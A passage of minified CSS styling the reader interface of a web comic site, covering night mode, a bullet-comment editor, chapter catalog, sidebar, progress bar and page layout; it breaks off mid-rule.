.ending-btn{display:inline-block;height:120px;width:64px;vertical-align:middle}.ending-btns .ending-btn .btn-bar{height:64px;width:64px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-bottom:0;font-size:0;line-height:64px;text-align:center}.ending-btns .ending-btn .btn-bar .btn-bar-icon{display:inline-block;vertical-align:middle;-webkit-transition:margin-top .2s linear;-o-transition:margin-top .2s linear;-moz-transition:margin-top .2s linear;transition:margin-top .2s linear;cursor:pointer}.ending-btns .ending-btn:hover .btn-bar .btn-bar-icon{margin-top:-20px}.ending-btns .ending-space{display:inline-block;height:1px;vertical-align:middle}.ending-btns .btn-text{height:56px;font-size:18px;color:#333333;line-height:56px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-btns.ending-btns-3 .ending-space{width:100px}.ending-btns.ending-btns-4 .ending-space{width:56px}.ending-btns.ending-btns-average{width:60%;min-width:320px}.ending-btns.ending-btns-average .ending-space{width:13.333333%}.read-wrap{position:relative;touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.read-guide{position:fixed;z-index:110;left:0;top:0;display:none;height:100%;width:100%;background-color:rgba(0,0,0,0.70)}.read-guide .guide-all{height:100%}.read-guide .guide-view{position:relative;height:100%;display:none;font-size:14px;color:#ffffff;line-height:20px;font-weight:lighter}.read-guide .guide-setting{position:absolute;right:210px;top:3px;height:0;width:0}.read-guide .guide-setting .circle{position:absolute;right:0;top:5px}.read-guide .guide-setting .line{position:absolute;right:50px;top:20px}.read-guide .guide-setting .desc{position:absolute;right:200px;top:210px;display:inline-block;width:auto;white-space:nowrap;text-align:center}.read-guide .guide-crumb{position:absolute;left:0;top:3px}.read-guide .guide-crumb .circle{position:absolute;left:122px;top:10px}.read-guide .guide-crumb .line{position:absolute;left:200px;top:55px}.read-guide .guide-crumb .desc{position:absolute;left:70px;top:150px;display:inline-block;width:auto;white-space:nowrap}.read-guide .guide-egg{position:fixed;right:0;bottom:10px}.read-guide .guide-egg .circle{position:absolute;right:32px;bottom:55px}.read-guide .guide-egg .line{position:absolute;right:70px;bottom:170px}.read-guide .guide-egg .desc{position:absolute;right:5px;bottom:250px;display:inline-block;width:auto;white-space:nowrap;text-align:center}.read-guide .guide-handle{position:absolute;left:0;bottom:70px;width:100%}.read-guide .guide-handle .guide-hint{display:block;height:24px;width:318px;margin:0 auto 10px;font-size:12px;line-height:20px;text-align:center}.read-guide .guide-handle .guide-btn{display:block;height:28px;width:210px;border:1px solid #ffffff;margin:0 auto 16px;font-size:14px;line-height:28px;text-align:center;background-color:#8866DD;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;cursor:pointer}.read-guide .guide-handle .guide-btn:active{background-color:#5028b5}.read-guide .guide-keyboard{position:absolute;left:50%;top:45%;margin:-145px 0 0 -310px}.read-guide .guide-text{position:absolute;display:inline-block;height:auto;width:auto;font-size:14px;line-height:20px;color:#fff;text-align:center}.read-guide .guide-text.guide-text-title{top:78px;left:0;width:100%;margin:-25px 0 0;font-size:24px;line-height:32px;font-weight:400}.read-guide .guide-text.guide-text-esc{top:45%;right:50%;margin:-115px 0 0;padding-right:230px}.read-guide .guide-text.guide-text-scale{top:45%;right:50%;margin:-160px 0 0}.read-guide .guide-text.guide-text-full{top:45%;right:50%;margin:-115px 0 0}.read-guide .guide-text.guide-text-scoll{top:45%;left:50%;padding:140px 0 0;margin-left:-35px}.read-guide .guide-text.guide-text-swipe{top:45%;left:50%;padding:140px 0 0 170px}.night-mode{background-color:#333333}.night-mode .read-header{background-color:#000000}.night-mode .read-ending,.night-mode .scroll-suffix,.night-mode .trans_scroll_pulldown{background-color:#333333}.night-mode .ending-main .ending-hint,.night-mode .ending-main .ending-over .desc,.night-mode .ending-main .ending-over .hint,.night-mode .ending-main .ending-over .msg,.night-mode .ending-main .ending-see .see-title,.night-mode .ending-main .ending-wait .info .desc,.night-mode .read-floater{color:#ffffff}.night-mode .ending-main .ending-see .see-title .see-change{color:#ffffff;border-color:#ffffff}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .pic .wave{background:url(../image/wave-black.png) no-repeat 0 0;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .title a{color:#ffffff}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .title a:hover{color:#8866DD}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .desc{color:#ffffff}.night-mode .ending-btns .ending-btn .btn-bar-dark{background-color:#333333}.night-mode .ending-btns .ending-btn .btn-text{color:#999999}.night-mode .comic-wrap .trans_swipe_btns .trans_swipe_btn{background-color:#333333;color:#ffffff}.night-mode .comic-wrap .trans_swipe_btns .trans_swipe_btn:hover{color:#8866DD}.night-mode .comic-wrap .swipe-cover,.night-mode .comic-wrap .swipe-suffix,.night-mode .comic-wrap .trans_swipe_btns .trans_swipe_btn .trans_swipe_btn_float{color:#ffffff}.fullscreen-body{overflow:auto;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fullscreen-night{background-color:#333333}.pay-app-guide{position:relative;margin:24px auto;height:32px;padding:10px 16px;-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;border:1px solid #C5AEFF;-webkit-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);-moz-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);font-size:14px}.pay-app-guide .app-guide-logo{width:32px;height:32px}.pay-app-guide .app-guide-qrcode{margin-left:20px;top:-10px;left:100%}.pay-app-guide .app-guide-qrcode:before{position:absolute;left:-11px;top:26px;content:"";width:20px;height:20px;background-color:#fff;border:1px solid #C5AEFF;border-width:1px 0 0 1px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.catalog-list__loading{text-align:center;padding:30px;color:#8866DD}.read-header{-webkit-transition:unset;-o-transition:unset;-moz-transition:unset;transition:unset;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;display:block;overflow:hidden;height:0;top:0}.read-header.show{overflow:visible;height:64px}.read-header .chapter-title,.read-header .clumb-menu,.read-header .func-menu{width:33.33%}.read-header .chapter-title{font-size:14px;float:left;line-height:64px;text-align:center}.app-guide-qrcode{position:absolute;text-align:center;padding:20px;background-color:#fff;-webkit-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);-moz-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;border:1px solid #C5AEFF;font-size:12px}.app-guide-qrcode .pic{width:140px;height:140px;display:block;margin-bottom:7px}.app-guide-qrcode .bold{margin-bottom:5px;font-weight:700}.read-floader-menu{position:fixed;bottom:240px;right:10px}.read-floader-menu .ren{margin-bottom:-6px;text-align:center}.read-floader-menu .danmu-item{position:relative}.read-floader-menu .danmu-item .danmu-editer-box{width:270px;height:210px;right:0;top:0;position:absolute;display:none;z-index:1}.read-floader-menu .danmu-item .danmu-editer-box.active{display:block}.read-floader-menu .danmu-item .danmu-editer{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;padding:12px;right:80px;top:0;background:#fff;-webkit-box-shadow:0 1px 4px 0 #ffb5c3;-moz-box-shadow:0 1px 4px 0 #ffb5c3;box-shadow:0 1px 4px 0 #ffb5c3;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #ffb5c3}.read-floader-menu .danmu-item .danmu-editer>.hd{padding-bottom:13px;overflow:hidden}.read-floader-menu .danmu-item .danmu-editer>.hd span{color:#333;font-size:12px;vertical-align:middle;margin-right:5px}.read-floader-menu .danmu-item .danmu-editer>.hd .item:first-child{float:left}.read-floader-menu .danmu-item .danmu-editer>.hd .item:last-child{float:right}.read-floader-menu .danmu-item .danmu-editer>.hd .onoffswitch{display:inline-block;vertical-align:middle}.read-floader-menu .danmu-item .danmu-editer .editer-custom{position:relative;display:block;overflow:hidden;background-color:#ffffff;width:140px;height:89px;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-box-shadow:1px 0 3px 0 #ffd1d8;-moz-box-shadow:1px 0 3px 0 #ffd1d8;box-shadow:1px 0 3px 0 #ffd1d8;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.read-floader-menu .danmu-item .danmu-editer .editer-custom .editer-input{display:block;height:100%;width:100%;padding:0;border:none;margin:0;outline:none;font-size:12px;line-height:24px;color:#666666;resize:none}.read-floader-menu .danmu-item .danmu-editer .editer-custom .editer-total{position:absolute;bottom:10px;right:10px;display:inline-block;height:16px;width:auto;min-width:60px;font-size:12px;line-height:16px;text-align:right;color:#b6b6b6}.read-floader-menu .danmu-item .danmu-editer .editer-btns{display:block;margin-top:18px;font-size:0}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn{display:inline-block;height:24px;width:60px;-webkit-border-radius:13px;-moz-border-radius:13px;border-radius:13px;margin-right:20px;font-size:12px;line-height:24px;text-align:center;vertical-align:middle;-webkit-box-shadow:0 0 4px 0 rgba(252,105,118,.2);-moz-box-shadow:0 0 4px 0 rgba(252,105,118,.2);box-shadow:0 0 4px 0 rgba(252,105,118,.2);cursor:pointer}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn:last-child{margin-right:0}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-send{color:#ffffff;background-color:#8866DD}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-send:active{background-color:#5028b5}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-cancel{color:#8866DD;background-color:#ffffff}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-cancel:active{background-color:#cccccc}.read-floader-menu .danmu-item.on .danmu-editer{-webkit-transition-property:visibility;-o-transition-property:visibility;-moz-transition-property:visibility;transition-property:visibility;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;visibility:visible}.read-floader-menu .btn-danmu{display:block;width:64px;height:64px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url(//resource.mhxk.com/shenmanhua_pc/static/images/read/danmu.svg) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;text-align:center;padding-top:38px;font-size:12px;color:#fff;cursor:pointer}.read-floader-menu .btn-danmu:link,.read-floader-menu .btn-danmu:visited{color:#fff}.read-floader-menu .code-item{position:relative;margin-top:6px;height:26px;margin-left:2px}.read-floader-menu .code-item .app-guide-qrcode{right:0;border-width:3px}.read-floader-menu .btn-code{display:none;width:60px;height:26px;background:url(//resource.mhxk.com/shenmanhua_pc/static/images/read/code.svg) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;text-align:center;line-height:26px;font-size:12px}.read-floader-menu .btn-code:link,.read-floader-menu .btn-code:visited{color:#fff}.read-floader-menu .btn-code:hover{opacity:.85}.read-footer-pannel{height:64px;background-color:rgba(0,0,0,.8);position:fixed;bottom:0;left:0;right:0;height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:104;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.read-footer-pannel.show{height:64px}.read-footer-pannel .inner{position:relative;width:1200px;margin-left:auto;margin-right:auto;height:100%}.read-footer-pannel .inner .left{width:20%;float:left}.read-footer-pannel .inner .right{width:35%;float:left;text-align:right}.read-footer-pannel .inner .hide{display:none}.read-footer-pannel .inner .middle{width:45%;float:left}.read-footer-pannel .inner .middle .rd-progress{width:50%;display:inline-block;margin-left:10px;margin-right:10px}.read-footer-pannel .setting-btn{color:#fff;font-size:14px;font-weight:300;text-align:center;vertical-align:top;cursor:pointer;margin-top:18px}.read-footer-pannel .setting-btn.disabled{cursor:no-drop;color:#ccc}.read-footer-pannel .setting-btn.btn-scale{position:relative;display:inline-block;height:26px;width:auto;padding:0 6px;margin-right:14px;line-height:26px;text-align:center;vertical-align:middle}.read-footer-pannel .setting-btn.btn-scale .scale-border{position:absolute;display:block;height:8px;width:24%;border-style:solid;border-color:#ffffff}.read-footer-pannel .setting-btn.btn-scale .scale-left-top{left:0;top:0;border-width:1px 0 0 1px}.read-footer-pannel .setting-btn.btn-scale .scale-left-bottom{left:0;bottom:0;border-width:0 0 1px 1px}.read-footer-pannel .setting-btn.btn-scale .scale-right-top{right:0;top:0;border-width:1px 1px 0 0}.read-footer-pannel .setting-btn.btn-scale .scale-right-bottom{right:0;bottom:0;border-width:0 1px 1px 0}.read-footer-pannel .setting-btn.btn-scale.active,.read-footer-pannel .setting-btn.btn-scale:active{color:#8866DD}.read-footer-pannel .setting-btn.btn-scale.active .scale-border,.read-footer-pannel .setting-btn.btn-scale:active .scale-border{border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group{position:relative;display:inline-block;height:26px;width:136px;border:1px solid #ffffff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:14px;line-height:26px}.read-footer-pannel .setting-btn.btn-group .status{position:absolute;z-index:2;top:-1px;left:36px;right:36px;display:block;height:26px;border-style:solid;border-width:1px;border-color:#ffffff transparent;font-size:14px;line-height:26px;text-align:center}.read-footer-pannel .setting-btn.btn-group .status:active{color:#8866DD;border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group .add,.read-footer-pannel .setting-btn.btn-group .reduce{position:absolute;z-index:1;top:-1px;display:block;height:26px;width:36px;border:1px solid #ffffff;font-size:18px}.read-footer-pannel .setting-btn.btn-group .reduce{left:-1px;-webkit-border-radius:12px 0 0 12px;-moz-border-radius:12px 0 0 12px;border-radius:12px 0 0 12px}.read-footer-pannel .setting-btn.btn-group .reduce:active{color:#8866DD;border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group .add{right:-1px;-webkit-border-radius:0 12px 12px 0;-moz-border-radius:0 12px 12px 0;border-radius:0 12px 12px 0}.read-footer-pannel .setting-btn.btn-group .add:active{color:#8866DD;border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group .add.disabled,.read-footer-pannel .setting-btn.btn-group .reduce.disabled{color:#999999;border-color:#999999}.read-footer-pannel .setting-btn.btn-group .add.disabled:active,.read-footer-pannel .setting-btn.btn-group .reduce.disabled:active{color:#999999;border-color:#999999}.read-footer-pannel .btn-media,.read-footer-pannel .btn-mode-wrap{display:inline-block;vertical-align:top}.read-footer-pannel .btn-media{padding-top:12px;text-align:center;font-size:14px;color:#fff;cursor:pointer;margin-left:18px;position:relative}.read-footer-pannel .btn-media.disabled{cursor:no-drop;color:#666}.read-footer-pannel .btn-media.active,.read-footer-pannel .btn-media:active{color:#8866DD}.read-footer-pannel .btn-media>i{font-size:16px}.read-footer-pannel .btn-media .text{line-height:2}.read-footer-pannel .chapter-page-nav{display:inline-block;vertical-align:top;width:100%;text-align:center}.read-footer-pannel .chapter-page-nav .page{color:#fff;font-size:14px;line-height:64px}.guess-sidebar{position:fixed;-webkit-transition-property:width left;-o-transition-property:width left;-moz-transition-property:width left;transition-property:width left;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;z-index:101;left:-240px;top:0;bottom:0;width:240px;padding:0 0 24px;color:#ffffff;background-color:#222;z-index:10}.guess-sidebar.has-scale{margin-left:-612px}.guess-sidebar .sidebar-btn{position:absolute;top:104px;left:240px;width:40px;height:156px;background:rgba(0,0,0,.8);-webkit-border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;border-radius:0 20px 20px 0;z-index:10;cursor:pointer}.guess-sidebar .sidebar-btn .sidebar-arrow{position:absolute;bottom:26px;left:13px;font-size:16px}.guess-sidebar .sidebar-btn .ift-read-arrow-left{display:none}.guess-sidebar .sidebar-btn .ift-read-arrow-right{display:inline}.guess-sidebar .sidebar-btn-text{display:inline-block;width:16px;font-size:16px;color:#ffffff;line-height:21px;position:absolute;top:26px;left:13px;z-index:104}.guess-sidebar .sidebar-title{height:46px;font-size:16px;line-height:46px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main{position:absolute;z-index:102;left:0;right:0;top:0;bottom:0;overflow:hidden;padding-top:20px;z-index:11}.guess-sidebar .sidebar-main .sidebar-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;width:600px;height:100%;overflow-y:auto;padding-top:20px;position:absolute;top:0}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item{position:relative;display:block;height:120px;width:208px;padding:0 16px 16px;background-repeat:no-repeat;background-position:50%;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:first-child .floater{top:-10px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:last-child{margin-bottom:10px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .link{display:block;height:104px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid transparent;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .name{height:32px;font-size:14px;color:#ffffff;line-height:32px;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .name a{color:inherit}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater{position:absolute;z-index:103;left:190px;top:-48px;display:none;width:294px;height:140px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:16px 63px 2px 77px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;color:#333333;background-image:url(../image/read-kuang@2x.png);-moz-background-size:auto 100%;-o-background-size:auto 100%;background-size:auto 100%;background-repeat:no-repeat;background-position:50%}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .title{height:20px;font-size:14px;font-weight:400;line-height:20px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .title a{color:#ddd}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags{height:16px;padding:4px 0 0;margin-bottom:13px;font-size:0;line-height:16px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag{display:inline-block;height:14px;width:auto;margin-right:10px;font-size:12px;line-height:14px;color:#999999;vertical-align:middle;cursor:pointer}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag a{color:#999999}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover{color:#8866DD;border-color:#8866DD}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover a{color:#8866DD}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot{height:20px;margin-bottom:2px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot-icon,.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot-num{vertical-align:middle}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .desc{height:36px;margin-bottom:2px;font-size:12px;line-height:18px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .triangle{position:absolute;z-index:104;left:100%;top:42px;display:none;margin-left:-12px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .link{border-color:#8866DD}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .floater,.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .triangle{display:block}.guess-sidebar.sidebar-show{width:240px;padding:0 0 24px;left:0}.guess-sidebar.sidebar-show .sidebar-btn .ift-read-arrow-left{display:inline}.guess-sidebar.sidebar-show .sidebar-btn .ift-read-arrow-right{display:none}.chapter-catalog{position:absolute;bottom:40px;right:-85px;z-index:101;display:none;vertical-align:middle}.chapter-catalog.show{display:inline-block}.chapter-catalog .icon-charpter-sort{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.chapter-catalog .order-reverse .icon-charpter-sort{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-ms-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}.chapter-catalog .hd-chapter-selector{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:245px;height:501px;background-color:rgba(0,0,0,.8);-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;position:relative;bottom:30px}.chapter-catalog .hd-chapter-selector>.hd{padding:20px 16px;font-size:16px;color:#fff;line-height:21px}.chapter-catalog .hd-chapter-selector .inner-main{background-color:transparent;overflow:hidden}.chapter-catalog .hd-chapter-selector .inner-title{position:relative;font-size:14px;color:#fff;font-weight:400;line-height:normal;padding-left:5px}.chapter-catalog .hd-chapter-selector .inner-title .read-list{line-height:32px;text-indent:11px;text-align:left;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.chapter-catalog .hd-chapter-selector .inner-title .sort{position:absolute;right:10px;top:8px;height:16px;line-height:16px;width:auto;cursor:pointer}.chapter-catalog .hd-chapter-selector .inner-title .sort span{color:#b6b6b6;vertical-align:middle}.chapter-catalog .hd-chapter-selector .inner-title .sort i{display:inline-block;width:16px;height:16px;vertical-align:middle;background-image:url(//resource.mhxk.com/shenmanhua_pc/static/images/read/sort.svg);-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat}.chapter-catalog .hd-chapter-selector .inner-title .sort.sort-reverse i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.chapter-catalog .hd-chapter-selector .inner-select{position:relative;height:auto;max-height:400px;background-color:transparent;overflow:auto}.chapter-catalog .hd-chapter-selector .inner-select::-webkit-scrollbar-thumb{background-color:#8866DD}.chapter-catalog .hd-chapter-selector .inner-select .inner-option{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;text-align:left;color:#fff;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.chapter-catalog .hd-chapter-selector .inner-select .inner-option.active a{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option a{color:#fff}.chapter-catalog .hd-chapter-selector .inner-select .inner-option a:hover{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option .order{display:inline-block;width:52px;vertical-align:middle;text-align:center;color:#333333}.chapter-catalog .hd-chapter-selector .inner-select .inner-option:hover{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option:hover .order{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option.active,.chapter-catalog .hd-chapter-selector .inner-select .inner-option:active{color:#8866DD}.chapter-catalog .hd-chapter-selector .inner-select .inner-option.active .order,.chapter-catalog .hd-chapter-selector .inner-select .inner-option:active .order{color:#8866DD}.rd-progress{position:relative;height:14px;padding:0 7px;overflow:hidden;cursor:pointer}.rd-progress .rd-progress-cursor{position:relative;top:0;left:20%;height:14px}.rd-progress .rd-progress-cursor .cursor{display:block;height:14px;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-left:-7px;background-color:#fff}.rd-progress .rd-progress-cursor:before{content:"";position:absolute;right:100%;top:5px;display:block;height:4px;width:100%;margin-right:7px;background-color:#000}.rd-progress .rd-progress-cursor:after{content:"";position:absolute;left:7px;top:5px;display:block;height:4px;width:100%;background-color:#999}.onoffswitch{position:relative;width:24px;height:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch-checkbox{display:none}.onoffswitch-label{display:block;overflow:hidden;cursor:pointer;height:12px;padding:0;line-height:12px;border:1px solid #e3e3e3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background-color:#dedede}.onoffswitch-label:before{content:"";display:block;width:12px;margin:0;background:#fff;position:absolute;top:0;bottom:0;right:10px;border:1px solid #e3e3e3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.onoffswitch-checkbox:checked+.onoffswitch-label{background-color:#8866DD}.onoffswitch-checkbox:checked+.onoffswitch-label,.onoffswitch-checkbox:checked+.onoffswitch-label:before{border-color:#8866DD}.onoffswitch-checkbox:checked+.onoffswitch-label:before{right:0}.acgn-container.v{overflow-y:scroll!important}.acgn-container.v .acgn-reader-chapter{height:auto}.acgn-container.v .acgn-reader-chapter__item.loading{height:720px;display:block}.acgn-container.v .acgn-reader-chapter__item .acgn-reader-chapter__swiper-box{margin:0 auto}.acgn-container.h .acgn-reader-chapter{max-width:1200px}.acgn-container.h .acgn-reader-chapter__scroll-box{overflow:hidden;position:absolute;top:0;white-space:nowrap;height:100%}.acgn-container.h .acgn-reader-chapter__scroll-box .scroll-suffix{top:50%;margin-top:-100px}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item-box{display:inline-block;height:100%}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item{height:100%;overflow:hidden;display:inline-block;vertical-align:text-top}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item .acgn-reader-chapter__swiper-box{-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:top}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item.left .acgn-reader-chapter__swiper-box{float:right;margin-right:8px}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item.right .acgn-reader-chapter__swiper-box{float:left;margin-left:8px}#readerContainer{position:absolute;left:0;top:0;min-width:1200px;width:100%;height:100%;overflow:hidden;background-color:#f5f5f5}#readerContainer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#readerContainer .acgn-reader-chapter__index-footer{position:fixed;bottom:0;color:#fff;background:rgba(0,0,0,.3);font-size:12px;-webkit-border-radius:0 5px 0 0;-moz-border-radius:0 5px 0 0;border-radius:0 5px 0 0;padding:6px 12px;z-index:3}#readerContainer.night,#readerContainer.night .acgn-reader-chapter{background-color:#333}#readerContainer.night .acgn-chapter__fix-content,#readerContainer.night .ending-btns .btn-text,#readerContainer.night .ending-hint{color:#fff}.acgn-reader-chapter__swiper-btns{width:100%;position:absolute;left:50%;top:50%;margin-left:-600px;max-width:1200px;font-size:36px;display:none;z-index:1}.acgn-reader-chapter__swiper-btns .show{display:block}.acgn-reader-chapter__swiper-btns i{top:50%;margin-top:-60px;position:absolute;cursor:pointer;z-index:999}.acgn-reader-chapter__swiper-btns i:hover{color:#8866DD}.acgn-reader-chapter__swiper-btns .ift-left{left:0}.acgn-reader-chapter__swiper-btns .ift-right{right:0}.acgn-reader-chapter{width:100%;height:100%;font-size:0;overflow:hidden;position:relative;background:#f5f5f5;margin:0 auto}.acgn-reader-chapter .scroll-suffix{padding:40px 0;width:100%;background-color:transparent;position:relative}.acgn-reader-chapter .acgn-reader-chapter__item-box{text-align:center;position:relative}.acgn-reader-chapter .acgn-reader-chapter__item-box.hide{display:none}.acgn-reader-chapter .acgn-reader-chapter__inside-img{width:100%;height:100%}.acgn-reader-chapter .acgn-reader-chapter__inside-toast{position:absolute;bottom:0;right:0;color:#fff;background:rgba(0,0,0,.3);font-size:12px;-webkit-border-radius:8px 0 0 0;-moz-border-radius:8px 0 0 0;border-radius:8px 0 0 0;padding:6px 12px;z-index:3}.acgn-reader-chapter .acgn-reader-chapter__item{width:100%;position:relative;overflow-x:hidden}.acgn-reader-chapter .acgn-reader-chapter__item.acgn-chapter__fix{font-size:30px;line-height:50px}.acgn-reader-chapter .acgn-reader-chapter__item.acgn-chapter__fix .acgn-chapter__fix-content{position:absolute;width:100%;top:42%;margin-left:-100px}.acgn-reader-chapter .acgn-reader-chapter__item.acgn-chapter__fix .acgn-chapter__fix-content p{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.acgn-reader-chapter .acgn-reader-chapter__item.is-last-chapter .scroll-suffix{top:0;margin-top:30px}.acgn-reader-chapter .acgn-reader-chapter__item.loading .acgn-reader-chapter__loading-tip{display:block}.acgn-reader-chapter .acgn-reader-chapter__item.loading .acgn-reader-chapter__swiper-box{background:#000}.acgn-reader-chapter .acgn-reader-chapter__swiper-box{height:100%;background:#fff;position:relative;text-align:center;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:50%}.acgn-reader-chapter .acgn-reader-chapter__item-img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);position:relative}.acgn-reader-chapter .acgn-reader-chapter__loading-tip{color:#999;font-size:40px;width:100%;background:#000;top:48%;display:none;white-space:normal;position:absolute}.acgn-reader-chapter .acgn-reader-chapter__loading-tip.lock,.acgn-reader-chapter .acgn-reader-chapter__loading-tip 